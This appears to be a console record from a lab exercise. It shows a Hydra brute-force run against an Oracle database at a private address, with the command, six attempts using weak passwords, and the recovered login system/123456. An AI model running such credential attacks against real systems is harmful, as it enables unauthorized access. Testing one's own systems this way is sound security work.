 # ./hydra -L u.txt -P p.txt 192.168.52.141 oracle helowin -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:34:17
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:2/p:3), ~1 try per task
[DATA] attacking oracle://192.168.52.141:1521/helowin
[ATTEMPT] target 192.168.52.141 - login "system" - pass "123" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.52.141 - login "system" - pass "123123" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.52.141 - login "system" - pass "123456" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123123" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 192.168.52.141 - login "root" - pass "123456" - 6 of 6 [child 5] (0/0)
[1521][oracle] host: 192.168.52.141   login: system   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:34:18